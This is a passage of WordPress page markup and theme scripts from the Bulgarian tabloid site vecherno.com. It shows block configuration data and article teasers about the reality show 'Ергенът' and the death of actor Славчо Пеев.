categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103_155","tdc_css_class":"tdi_103_155","tdc_css_class_style":"tdi_103_155_rand_style"}';
block_tdi_103_155.td_column_number = "1";
block_tdi_103_155.block_type = "td_flex_block_1";
block_tdi_103_155.post_count = "4";
block_tdi_103_155.found_posts = "11799";
block_tdi_103_155.header_color = "";
block_tdi_103_155.ajax_pagination_infinite_stop = "";
block_tdi_103_155.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_103_155);
</script><div class="td-block-title-wrap"></div><div id=tdi_103_155 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69744a576dfe1
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_d9a';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_641';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_641');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_176';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_176","tdc_css_class":"tdi_55_176","tdc_css_class_style":"tdi_55_176_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_176');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_649';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_649');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_691';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 